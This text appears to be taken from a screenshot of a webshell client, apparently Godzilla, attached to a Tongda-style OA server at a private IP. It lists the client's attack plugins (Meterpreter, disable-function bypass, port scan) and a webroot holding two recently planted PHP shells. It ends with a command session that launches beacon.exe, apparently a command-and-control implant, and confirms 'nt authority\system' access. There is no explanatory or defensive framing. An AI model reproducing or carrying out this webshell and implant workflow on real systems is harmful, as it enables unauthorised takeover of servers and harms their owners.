 Url:http://172.20.10.4/tcmd.php Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCache:false
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
命令模板
2021/11/14 21:00 <DIR> images
2021/11/14 21:00 <DIR> inc
2019/10/15 22:36 11,486 index.php
2021/11/14 21:00 <DIR> interface
2021/11/14 21:00 <DIR> ispirit
2021/11/14 21:00 <DIR> jpush
2019/07/08 13:10 4,362 logincheck.php
2019/06/26 14:21 9,597 logincheck_code.php
2021/11/14 21:00 <DIR> mobile
2021/11/14 21:00 <DIR> module
2021/11/14 21:00 <DIR> pda
2021/11/14 21:00 <DIR> portal
2021/11/14 21:00 <DIR> resque
2021/11/14 21:00 <DIR> restapi
2019/06/26 14:21 26 robots.txt
2021/11/14 21:00 <DIR> share
2021/11/14 21:00 <DIR> static
2021/11/14 21:00 <DIR> task
2023/11/19 21:29 855 tcmd.php
2023/11/19 21:23 28 unsiemcq.php
2021/11/14 21:00 <DIR> webservice
9 323,202
20 2,866,008,064
C:/MYOA/webroot/ >beacon.exe
Null
C:/MYOA/webroot/ >whoami
nt authority\system
C:/MYOA/webroot/ >
完成